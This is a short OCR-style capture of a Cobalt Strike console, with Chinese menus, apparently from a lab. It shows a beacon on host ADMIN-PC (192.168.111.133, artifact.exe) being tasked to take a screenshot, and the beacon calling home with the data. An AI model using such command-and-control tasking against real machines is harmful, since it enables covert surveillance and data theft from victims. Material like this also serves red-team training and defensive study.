 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.133 192.168.111.133 test1 admin ADMIN-PC artifact.exe 2116 x86 36s
日志X 监听器X Beacon 192.168.111.133@2116 X
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162370 bytes
[*] received screenshot (115415 bytes)
[ADMIN-PC] admin/2116 last: 36s
beacon>